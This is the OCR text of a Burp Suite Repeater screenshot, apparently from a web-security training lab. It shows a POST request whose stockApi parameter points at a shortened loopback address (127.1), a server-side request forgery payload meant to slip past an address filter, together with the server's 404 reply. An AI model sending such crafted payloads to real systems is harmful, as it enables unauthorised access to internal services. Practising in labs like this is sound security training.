 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
5 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac501fd91f18690080670c2c00e6003e.web-security-
3 Cookie: session=w5IHSyx2ESOxQU7aUxSxnxyTy4ZmoIrf
4 Content-Length: 83
5 Sec-Ch-Ua: "Google Chrome";v="93", " Not;A Brand";v=
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10
8 Sec-Ch-Ua-Platform: "macOS"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac501fd91f18690080670c2c00e6003e.web-
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac501fd91f18690080670c2c00e6003e.web-
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 stockApi=http%3A%2F%2F127.1%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D2
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charse
3 Set-Cookie: session=5dgvxmTcwSYEbiN5c
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"